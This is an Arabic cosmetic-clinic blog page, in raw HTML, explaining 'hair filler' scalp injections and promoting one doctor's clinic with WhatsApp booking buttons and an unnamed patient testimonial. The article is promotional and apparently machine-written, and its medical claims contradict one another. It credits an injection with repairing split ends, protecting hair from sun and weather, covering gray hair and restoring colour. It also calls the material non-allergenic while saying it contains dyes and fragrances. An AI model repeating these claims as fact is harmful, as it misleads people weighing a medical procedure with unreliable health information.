						<img width="1366" height="768" src="https://dralaaclinic.com/wp-content/uploads/2023/01/أسعار-عمليات-تجميل-الوجه-بالليزر-7.png" class="attachment-full size-full" alt="ما هو فيلر الشعر؟" decoding="async" fetchpriority="high" srcset="https://dralaaclinic.com/wp-content/uploads/2023/01/أسعار-عمليات-تجميل-الوجه-بالليزر-7.png 1366w, https://dralaaclinic.com/wp-content/uploads/2023/01/أسعار-عمليات-تجميل-الوجه-بالليزر-7-300x169.png 300w, https://dralaaclinic.com/wp-content/uploads/2023/01/أسعار-عمليات-تجميل-الوجه-بالليزر-7-1024x576.png 1024w, https://dralaaclinic.com/wp-content/uploads/2023/01/أسعار-عمليات-تجميل-الوجه-بالليزر-7-768x432.png 768w, https://dralaaclinic.com/wp-content/uploads/2023/01/أسعار-عمليات-تجميل-الوجه-بالليزر-7-1200x675.png 1200w, https://dralaaclinic.com/wp-content/uploads/2023/01/أسعار-عمليات-تجميل-الوجه-بالليزر-7-150x84.png 150w" sizes="(max-width: 1366px) 100vw, 1366px" />					</div>
					<div class="container">
													<div class="wd-post-cat wd-style-with-bg"><a href="https://dralaaclinic.com/blog/category/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d8%b1%d9%83%d8%b2-%d8%aa%d8%ac%d9%85%d9%8a%d9%84/" rel="category tag">افضل مركز تجميل</a></div>
						
						<h1 class="entry-title title">ما هو فيلر الشعر؟</h1>

						
						<div class="wd-post-meta">
										<link rel="stylesheet" id="wd-blog-mod-author-css" href="https://dralaaclinic.com/wp-content/themes/woodmart/css/parts/blog-mod-author.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-blog-mod-comments-button-css" href="https://dralaaclinic.com/wp-content/themes/woodmart/css/parts/blog-mod-comments-button.min.css?ver=8.3.8" type="text/css" media="all" /> 										<div class="wd-post-author wd-meta-author">
													<span>Posted by</span>
		
							
					<a href="https://dralaaclinic.com/author/" class="author" rel="author"></a>
											</div>
															<div class="wd-modified-date">
											<time class="updated" datetime="2023-01-12T06:15:29+00:00">
			يناير 12, 2023		</time>
										</div>

								<div class="wd-post-date wd-style-default">
									<time class="published" datetime="2023-01-11T09:32:52+00:00">
										On يناير 11, 2023									</time>
								</div>
																				</div>
					</div>
				</div>
			
		<main id="main-content" class="wd-content-layout content-layout-wrapper container wd-grid-g wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm wd-builder-off" role="main" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
				<div class="wd-content-area site-content wd-grid-col" style="--wd-col-lg:9;--wd-col-md:12;--wd-col-sm:12;">
							<link rel="stylesheet" id="wd-post-types-mod-predefined-css" href="https://dralaaclinic.com/wp-content/themes/woodmart/css/parts/post-types-mod-predefined.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-post-types-mod-categories-style-bg-css" href="https://dralaaclinic.com/wp-content/themes/woodmart/css/parts/post-types-mod-categories-style-bg.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-blog-single-predefined-css" href="https://dralaaclinic.com/wp-content/themes/woodmart/css/parts/blog-single-predefined.min.css?ver=8.3.8" type="text/css" media="all" /> 			
			
<article id="post-23258" class="post-single-page post-single-large-image post-23258 post type-post status-publish format-standard has-post-thumbnail hentry category-1032 tag-1093 tag-1005 tag-1589 tag-1588">
	<header class="wd-single-post-header">
							<div class="wd-post-image">
								</div>
			</header>

			<div class="wd-entry-content">
					<div data-elementor-type="wp-post" data-elementor-id="23258" class="elementor elementor-23258" data-elementor-post-type="post">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5cb7536d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5cb7536d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1d3f4f2e" data-id="1d3f4f2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5cf870cf elementor-toc--minimized-on-tablet elementor-widget elementor-widget-table-of-contents" data-id="5cf870cf" data-element_type="widget" data-settings="{&quot;headings_by_tags&quot;:[&quot;h1&quot;,&quot;h2&quot;,&quot;h3&quot;],&quot;exclude_headings_by_selector&quot;:[],&quot;marker_view&quot;:&quot;numbers&quot;,&quot;no_headings_message&quot;:&quot;No headings were found on this page.&quot;,&quot;minimize_box&quot;:&quot;yes&quot;,&quot;minimized_on&quot;:&quot;tablet&quot;,&quot;hierarchical_view&quot;:&quot;yes&quot;,&quot;min_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="table-of-contents.default">
				<div class="elementor-widget-container">
							<div class="elementor-toc__header">
			<h4 class="elementor-toc__header-title">
				محتويات المقالة 			</h4>
							<div class="elementor-toc__toggle-button elementor-toc__toggle-button--expand" role="button" tabindex="0" aria-controls="elementor-toc__5cf870cf" aria-expanded="true" aria-label="Open table of contents"><i aria-hidden="true" class="fas fa-chevron-down"></i></div>
				<div class="elementor-toc__toggle-button elementor-toc__toggle-button--collapse" role="button" tabindex="0" aria-controls="elementor-toc__5cf870cf" aria-expanded="true" aria-label="Close table of contents"><i aria-hidden="true" class="fas fa-chevron-up"></i></div>
					</div>
		<div id="elementor-toc__5cf870cf" class="elementor-toc__body">
			<div class="elementor-toc__spinner-container">
				<i class="elementor-toc__spinner eicon-animation-spin eicon-loading" aria-hidden="true"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2b7f3e92 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b7f3e92" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-19fd80d4" data-id="19fd80d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-316e9af0 elementor-widget elementor-widget-heading" data-id="316e9af0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">ما هو فيلر الشعر؟
</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-3fbb981f color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="3fbb981f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: right;"><strong><span style="color: #000000;">ما هو فيلر الشعر؟ هو نوع من الإجراءات التجميلية المستخدمة لإضافة حجم وسمك للشعر الخفيف. إنها عملية غير جراحية تتضمن حقن جزيئات صغيرة من مادة اصطناعية أو طبيعية في فروة الرأس. عادة ما تكون المادة متوافقة حيوياً، مما يعني أنها لن تسبب الحساسية. يمكن استخدام حشو الشعر لتغطية بقع الصلع، وتقليل ظهور الشعر الخفيف، أو إضافة كثافة للشعر الموجود. تستمر التأثيرات عادةً في أي مكان من سنة إلى ثلاث سنوات اعتمادًا على نوع المادة المستخدمة ومدى جودة الحفاظ عليها.</span></strong></p><p style="text-align: right;"><strong><span style="color: #000000;">يقدم فيلر الشعر  مجموعة من المزايا لأولئك الذين يتطلعون إلى تحسين مظهر شعرهم. يمكن أن تضيف علاجات حشو الشعر الحجم والملمس إلى الشعر الخفيف والناعم، مما يجعله يبدو أكثر كثافة وحيوية. يمكن استخدامها أيضًا لملء الفجوات والبقع الصلعاء، مما يساعد على خلق شعر أكثر طبيعية المظهر. تكون العلاجات سريعة وسهلة بشكل عام، مما يؤدي إلى الحد الأدنى من الانزعاج. بالإضافة إلى ذلك، عادةً ما تكون النتائج طويلة الأمد، مما يعني أن التأثيرات ستستمر لأشهر دون الحاجة إلى مزيد من العلاجات. بالنسبة لأولئك الذين يرغبون في الاستمتاع بشعر أكثر كثافة وامتلاء دون الخضوع لإجراءات جراحية، تقدم علاجات حشو الشعر بديلاً جذابًا.</span></strong></p><p style="text-align: right;"><strong><span style="color: #000000;">ما هو فيلر الشعر؟ هو جزء مهم من العناية بالشعر. فهي تساعد على تكثيف وإضافة الحجم للشعر الخفيف أو التالف، كما أنها توفر حاجزًا وقائيًا ضد العوامل الجوية. يمكن استخدام الفيلر لإنشاء سطح أكثر تساويًا على فروة الرأس، مما يسمح بتصفيف أفضل وحجم أكبر. يمكن استخدامها أيضًا لمعالجة بقع الصلع والتغطية على الشعر الرمادي. تتوفر حشوات الشعر في كل من الأشكال الطبيعية والاصطناعية، اعتمادًا على النتيجة المرجوة. توفر الحشوات الطبيعية مظهرًا طبيعيًا أكثر، بينما توفر الحشوات الاصطناعية تغطية أكبر وحماية أكبر. بالإضافة إلى ذلك، يمكن أن تساعد الفيلر في إصلاح الأطراف المتقصفة ومنع المزيد من التلف للشعر. بشكل عام، تعتبر حشوات الشعر جزءًا لا يقدر بثمن من أي روتين للعناية بالشعر، مما يسمح بخيارات تصفيف أكبر، وحماية أكبر من العوامل البيئية، وتحسين المظهر بشكل عام.</span></strong></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-3910949a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3910949a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-65a61b" data-id="65a61b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75751b53 elementor-widget elementor-widget-heading" data-id="75751b53" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ما هو فيلر الشعر؟ وماهي اضراره؟</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6bd65a52 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="6bd65a52" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: right;"><strong><span style="color: #000000;">ما هو فيلر الشعر؟ يعتبر علاجًا تجميليًا شائعًا وغير جراحي يلجأ إليه الكثير من الناس من أجل الحجم الفوري والرفع والامتلاء لشعرهم. ومع ذلك، مثل أي إجراء آخر، هناك مخاطر وأضرار محتملة مرتبطة بهذا العلاج.</span></strong></p><p style="text-align: right;"><strong><span style="color: #000000;">الضرر الأكثر شيوعًا لفيلر  الشعر هو رد الفعل التحسسي. تحتوي حشوات الشعر على أنواع مختلفة من المكونات، بما في ذلك الأصباغ والعطور الاصطناعية، والتي يمكن أن تسبب الحساسية لدى بعض الأفراد. تشمل الأضرار المحتملة الأخرى المرتبطة بحشو الشعر التهيج أو الإحساس بالحرقان في فروة الرأس، والتهاب فروة الرأس، وتساقط الشعر المؤقت، وبقع الصلع.</span></strong></p><p style="text-align: right;"><strong><span style="color: #000000;">بالإضافة إلى ذلك، يمكن أن تؤدي فيلر الشعر أيضًا إلى تلف دائم لفروة الرأس إذا لم يتم إجراؤها بشكل صحيح. لتجنب أي مخاطر وأضرار من هذا القبيل، من المهم استشارة أخصائي مرخص قبل اختيار إجراء حشو الشعر.</span></strong></p><p style="text-align: right;"><strong><span style="color: #000000;">ولكن يمكن تفادي أضرار فيلر الشعر اذا اجريت الجلسات في العيادات المتخصصة. يرجع السبب في ذلك إلى المزايا العديدة التي يقدمونها. تساعد فيلر الشعر على استعادة الحجم المفقود، وتوفر مظهرًا أكثر شبابًا، وتساعد على تحسين كثافة الشعر الخفيف.</span></strong></p><p style="text-align: right;"><strong><span style="color: #000000;">يمكن أن تساعد فيلر الشعر أيضًا في تقليل ظهور بقع الصلع وتراجع خطوط الشعر، بالإضافة إلى إضافة ملمس وشكل للشعر. يمكن استخدامها أيضًا لإضفاء مظهر أكثر توازنًا وإضافة شد إلى مناطق معينة من فروة الرأس.</span></strong></p><p style="text-align: right;"><strong><span style="color: #000000;">بالإضافة إلى ذلك، يمكن استخدام فيلر الشعر لإخفاء الندبات من العمليات الجراحية السابقة أو الصدمات. يمكن استخدامها أيضًا لإضفاء مظهر أكمل بشكل عام.</span></strong></p><p style="text-align: right;"><strong><span style="color: #000000;">تدوم نتائج فيلر الشعر لفترة طويلة، ولكنها تتطلب علاجات صيانة دورية للحفاظ على فعاليتها. من المهم أن تجد متخصصًا مؤهلًا يتمتع بخبرة في إجراء حشوات الشعر من أجل الحصول على أفضل النتائج الممكنة.</span></strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-51efc354" data-id="51efc354" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20b12731 elementor-widget elementor-widget-image" data-id="20b12731" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="940" height="788" src="https://dralaaclinic.com/wp-content/uploads/2023/01/ما-هي-جلسات-تنظيف-البشرة-من-الحبوب؟-1.png" class="attachment-large size-large wp-image-23260" alt="ما هو فيلر الشعر؟" srcset="https://dralaaclinic.com/wp-content/uploads/2023/01/ما-هي-جلسات-تنظيف-البشرة-من-الحبوب؟-1.png 940w, https://dralaaclinic.com/wp-content/uploads/2023/01/ما-هي-جلسات-تنظيف-البشرة-من-الحبوب؟-1-300x251.png 300w, https://dralaaclinic.com/wp-content/uploads/2023/01/ما-هي-جلسات-تنظيف-البشرة-من-الحبوب؟-1-768x644.png 768w, https://dralaaclinic.com/wp-content/uploads/2023/01/ما-هي-جلسات-تنظيف-البشرة-من-الحبوب؟-1-150x126.png 150w" sizes="(max-width: 940px) 100vw, 940px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-3d02ae41 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d02ae41" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-73b9c9f4" data-id="73b9c9f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c99d2bb elementor-align-center elementor-widget elementor-widget-button" data-id="4c99d2bb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg elementor-animation-pulse" href="https://api.whatsapp.com/send?phone=201116615557&#038;text=%20%D8%AF%D9%83%D8%AA%D9%88%D8%B1%20%D8%B9%D9%84%D8%A7%D8%A1%20%D8%AD%D8%AC%D8%A7%D8%AC%20%D8%A7%D9%81%D8%B6%D9%84%20%D8%AF%D9%83%D8%AA%D9%88%D8%B1%20%D8%B2%D8%B1%D8%A7%D8%B9%D8%A9%20%D8%B4%D8%B9%D8%B1%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1" target="_blank" rel="noopener">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-comments"></i>			</span>
									<span class="elementor-button-text">تواصل مع مركز الدكتور علاء حجاج</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-191d225d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="191d225d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4865350f" data-id="4865350f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d247637 elementor-widget elementor-widget-heading" data-id="1d247637" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">المشكلات التي يعالجها فيلر الشعر
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-32931596 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="32931596" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: right;"><strong><span style="color: #000000;">ما هو فيلر الشعر؟ حل  شائع لمجموعة متنوعة من مشاكل الشعر. يتم استخدامها لملء مناطق الصلع أو الخفة من فروة الرأس، وكذلك لإضافة حجم للشعر الذي أصبح رقيقًا أو ضعيفًا بمرور الوقت. يمكن أن تساعد حشوات الشعر أيضًا في تحسين مظهر انحسار خطوط الشعر والندبات والمخالفات الأخرى. يمكن استخدامها لكل من الرجال والنساء، وهي طريقة فعالة لجعل الشعر يبدو أكثر كثافة وامتلاء دون الحاجة إلى عمليات جراحية. تعتبر حشوات الشعر بشكل عام آمنة ومنخفضة المخاطر نسبيًا، لذلك يمكن أن تكون خيارًا جيدًا لأولئك الذين يبحثون عن تحسين جمالي دون المخاطر المرتبطة بالجراحة.</span></strong></p><p style="text-align: right;"><strong><span style="color: #000000;">لابد من إجراء فيلر الشعر عادة في عيادة متخصصة لضمان السلامة والجودة. يوجد في العيادة المتخصصة أخصائيين معتمدين تم تدريبهم على الطرق المناسبة لحقن حشو الشعر. تضمن العيادة أيضًا استخدام أعلى مستويات الجودة من المواد والمعدات أثناء العملية. سيقدم الموظفون في العيادة أيضًا تعليمات الرعاية اللاحقة المناسبة لضمان تعافي المريض بأمان وسرعة. بالإضافة إلى ذلك، ستعمل العيادة على تقليل مخاطر الآثار الجانبية أو المضاعفات الأخرى. من خلال زيارة العيادة المتخصصة، يمكن للمرضى التأكد من أن عملية فيلر الشعر تتم بأمان وفعالية.</span></strong></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7f001831 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f001831" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-65ac1e5f" data-id="65ac1e5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-743ca9c0 elementor-widget elementor-widget-heading" data-id="743ca9c0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ما هو فيلر الشعر؟</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-72cab4d9 elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="72cab4d9" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="عارض الصور" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://dralaaclinic.com/wp-content/uploads/2023/01/ff8746e82c86c0738135201a77654e114c0b8079-231121123810-1024x681.jpg" alt="ما هو فيلر الشعر؟" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://dralaaclinic.com/wp-content/uploads/2023/01/2021_10_1_17_23_56_498-1024x683.jpg" alt="ما هو فيلر الشعر؟" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://dralaaclinic.com/wp-content/uploads/2023/01/997bc1fa-6944-11ed-aa86-0050568b0c83.jpg" alt="ما هو فيلر الشعر؟" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://dralaaclinic.com/wp-content/uploads/2023/01/iStock-1221178464-1024x676.jpg" alt="ما هو فيلر الشعر؟" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-left"></i>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-right"></i>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4e2c0cd9 elementor-align-center elementor-widget elementor-widget-button" data-id="4e2c0cd9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-pulse" href="https://dralaaclinic.com/%d8%a2%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d8%b9%d9%85%d9%84%d8%a7%d8%a1/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-eye"></i>			</span>
									<span class="elementor-button-text">شاهد المزيد </span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-c7cd8ba elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c7cd8ba" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f6f00d2" data-id="7f6f00d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71b0027e elementor-widget elementor-widget-heading" data-id="71b0027e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ما هو فيلر الشعر؟ وما فوائده؟</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1c8d3519 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="1c8d3519" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: right;"><span style="color: #000000;">ما هو فيلر الشعر؟<span style="font-weight: 400;"> خيارًا شائعًا بشكل متزايد للأشخاص الذين يتطلعون إلى تحسين المظهر العام لشعرهم. علاجات الفيلر هي نوع من الإجراءات التجميلية التي تساعد على تحسين ملمس وحجم وكثافة الشعر.</span></span></p><p style="text-align: right;"><span style="font-weight: 400; color: #000000;">من الفوائد الرئيسية للخضوع لعلاج الفيلر أنه يمكن أن يساعد في إعطاء الشعر مظهرًا طبيعيًا وصحيًا. اعتمادًا على نوع الحشو المستخدم، قد يشمل ذلك إضافة المزيد من الجسم والملمس لجعل الشعر يبدو أكثر كثافة وكثافة. يمكن أن يساعد أيضًا في تقليل تجعد وتقصف الأطراف، مما يجعل الشعر يبدو أكثر صحة ونعومة.</span></p><p style="text-align: right;"><span style="font-weight: 400; color: #000000;">فائدة أخرى لعلاجات الفيلر هي أنها يمكن أن تساعد في استعادة اللون المفقود في الشعر. على سبيل المثال، إذا كنت قد صبغت شعرك باللون الأشقر ولكنك اكتشفت الآن أنه أصبح رماديًا، يمكن أن تساعد علاجات الفيلر في استعادة بعض لونه الأصلي. يمكن أن يكون هذا مفيدًا أيضًا إذا كان شعرك شيبًا أو باهتًا.</span></p><p style="text-align: right;"><span style="font-weight: 400; color: #000000;">أخيرًا، يمكن أن تساعد علاجات الفيلر أيضًا في حماية شعرك من المزيد من التلف أو التقصف بسبب التصفيف أو العوامل البيئية مثل التعرض لأشعة الشمس. قد تكون هذه الحماية مفيدة بشكل خاص لأولئك الذين يستخدمون أدوات ساخنة مثل مكواة التجعيد أو المكواة المسطحة على أساس منتظم.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-778f5559 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="778f5559" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-589639a6" data-id="589639a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88460aa elementor-cta--skin-cover elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="88460aa" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://dralaaclinic.com/wp-content/uploads/2022/10/241829046_2503163163160796_990162944522835643_n-1024x767.jpg);" role="img" aria-label="تقنية الريجينيرا للشعر"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item elementor-animated-item--shrink">
						دكتور/ علاء حجاج					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item elementor-animated-item--shrink">
						عضو الجمعية الأمريكية لطب التجميل و الأمراض الجلدية 					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item elementor-animated-item--shrink">
					<a class="elementor-cta__button elementor-button elementor-size-" href="https://api.whatsapp.com/send?phone=201116615557&#038;text=%20%D8%AF%D9%83%D8%AA%D9%88%D8%B1%20%D8%B9%D9%84%D8%A7%D8%A1%20%D8%AD%D8%AC%D8%A7%D8%AC%20%D8%A7%D9%81%D8%B6%D9%84%20%D8%AF%D9%83%D8%AA%D9%88%D8%B1%20%D8%B2%D8%B1%D8%A7%D8%B9%D8%A9%20%D8%B4%D8%B9%D8%B1%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1" target="_blank" rel="noopener">
						احجز استشارتك الأن 					</a>
					</div>
							</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-3d30c399 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d30c399" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21331dec" data-id="21331dec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-470f3fed elementor-widget elementor-widget-heading" data-id="470f3fed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">تجربتي مع الفيلر للشعر</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4ffe1a7 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="4ffe1a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: right;"><strong><span style="color: #000000;">سمعت احد النساء عن فيلر الشعر من أصدقائها وقتها تساءلت ما هو فيلر الشعر؟ وبعد أن حصلت على اجابة قررت تجربتها بنفسها. تشاورت مع أحد المحترفين  في مركز دكتور علاء حجاج واختارت فيلر شعر طبيعي المظهر تم تصميمه وفقًا لاحتياجاتها الفردية.</span></strong></p><p style="text-align: right;"><strong><span style="color: #000000;">استغرقت جلسة  فيلر الشعر  حوالي ساعة، حيث  قام المحترف بتطبيق الفيلر على فروة رأس السيدة باستخدام إبرة خاصة. بعد ذلك، تمكنت من تصفيف شعرها كالمعتاد.</span></strong></p><p style="text-align: right;"><strong><span style="color: #000000;">كانت سعيدة بنتائج علاج فيلر الشعر. حيث لاحظت تحسنًا فوريًا في الحجم والملمس، وتعززت ثقتها بشكل عام. وكانت النتيجة النهائية شعرًا طبيعيًا وصحي المظهر تشعر بالثقة فيه.</span></strong></p><p style="text-align: right;"><strong><span style="color: #000000;">مركز الدكتور علاء حجاج هو مركز طبي متخصص في فيلر الشعر. يركز المركز على تزويد المرضى بأحدث التقنيات لمساعدتهم على الحصول على شعر صحي وجميل. يعمل في المركز فريق من المحترفين ذوي الخبرة العالية في مجال حشو الشعر ويسعون جاهدين لتقديم أفضل رعاية ممكنة. يستخدمون أحدث التقنيات لعلاجات حشو الشعر، مثل الميزوثيرابي وعلاج البلازما الغنية بالصفائح الدموية (PRP) والعلاج بالخلايا الجذعية وحقن البوتوكس. بالإضافة إلى حشوات الشعر، يقدمون أيضًا خدمات أخرى مثل إزالة الشعر بالليزر، وصبغ فروة الرأس المجهري، وتجديد شباب فروة الرأس، وحقن الوجه. مركز الدكتور علاء حجاج مكرس لمساعدة المرضى على تحقيق النتائج المرجوة من خلال علاجات آمنة وفعالة.</span></strong></p><p style="text-align: right;"><span style="color: #0000ff;"><strong><a class="row-title" style="color: #0000ff;" href="https://dralaaclinic.com/blog/%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d8%a8%d9%84%d8%a7%d8%b2%d9%85%d8%a7-%d9%84%d9%84%d8%b4%d8%b9%d8%b1/" target="_blank" rel="noopener" aria-label="“5 فوائد حقن البلازما للشعر ستدهشك !” (تحرير)">5 فوائد حقن البلازما للشعر ستدهشك !</a></strong></span></p>								</div>
				</div>
